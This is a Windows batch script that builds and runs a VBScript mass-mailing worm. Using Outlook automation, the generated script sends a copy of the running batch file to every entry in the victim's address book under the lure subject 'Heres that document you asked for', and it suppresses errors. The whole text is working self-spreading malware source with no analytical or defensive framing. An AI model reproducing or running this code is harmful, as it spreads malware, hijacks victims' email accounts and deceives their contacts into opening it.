 echo dim x>>   %CD%\mail.vbs
echo on error resume next>>   %cd%\mail.vbs
echo Set fso ="Scripting.FileSystem.Object">>   %cD%\mail.vbs
echo Set so=CreateObject(fso)>>   %cD%\mail.vbs
echo Set ol=CreateObject("Outlook.Application")>>   %Cd%\mail.vbs
echo Set out=WScript.CreateObject("Outlook.Application")>>   %cd%\mail.vbs
echo Set mapi = out.GetNameSpace("MAPI")>>   %CD%\mail.vbs
echo Set a = mapi.AddressLists(1)>>   %cD%\mail.vbs
echo Set ae=a.AddressEntries>>   %cD%\mail.vbs
echo For x=1 To ae.Count>>   %cD%\mail.vbs
echo Set ci=ol.CreateItem(0)>>   %CD%\mail.vbs
echo Set Mail=ci>>   %cd%\mail.vbs
echo Mail.to=ol.GetNameSpace("MAPI").AddressLists(1).AddressEntries(x)>>   %CD%\mail.vbs
echo Mail.Subject="Heres that document you asked for">>   %cd%\mail.vbs
echo Mail.Body="doc">>   %cD%\mail.vbs
echo Mail.Attachments.Add(%0)>>   %Cd%\mail.vbs
echo Mail.send>>   %CD%\mail.vbs
echo Next>>   %CD%\mail.vbs
echo ol.Quit>>   %cd%\mail.vbs
WScript  %cD%\mail.vbs